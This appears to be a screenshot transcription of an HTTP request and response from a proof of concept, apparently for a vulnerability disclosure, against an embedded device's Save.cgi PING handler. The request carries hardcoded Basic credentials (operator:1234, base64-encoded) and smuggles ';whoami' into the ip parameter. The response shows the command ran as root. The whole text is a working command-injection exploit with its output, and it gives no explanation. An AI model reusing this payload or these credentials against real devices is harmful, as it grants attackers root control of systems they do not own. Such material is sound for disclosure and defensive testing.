 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
2 Host:
3 Authorization: Basic b3BlcmF0b3I6MTIzNA==
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length: 38
7
8 pid=2061&ip=127.0.0.1;whoami&times=1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 01:39:28 GMT
3 Server: Hydra/0.1.8
4 Accept-Ranges: bytes
5 Connection: close
6 Cache-control: no-cache
7 Cache-control: no-store
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: text/html
11
12 uid=0(root) gid=0(root)
13